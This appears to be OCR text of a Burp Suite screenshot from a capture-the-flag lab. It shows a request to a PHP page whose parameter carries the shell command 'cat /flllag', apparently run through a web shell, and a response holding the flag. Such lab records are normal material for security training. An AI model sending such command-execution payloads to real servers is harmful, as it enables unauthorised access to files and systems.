 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to 123456
Comparer Logger Extender Project options User options HaE captcha-killer-modified TsojanScan Nuclei
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://7d0784e8-2dce-48a6-8c7e-0a91d867a38a.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /66.php?12=cat+/flllag HTTP/1.1
2 Host: 7d0784e8-2dce-48a6-8c7e-0a91d867a38a.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 30 Oct 2023 04:32:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.0.9
8 Content-Length: 43
9
10 flag{b2a72b8e-2559-442e-af7d-ea90a4644a27}
11
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
245 bytes | 39 millis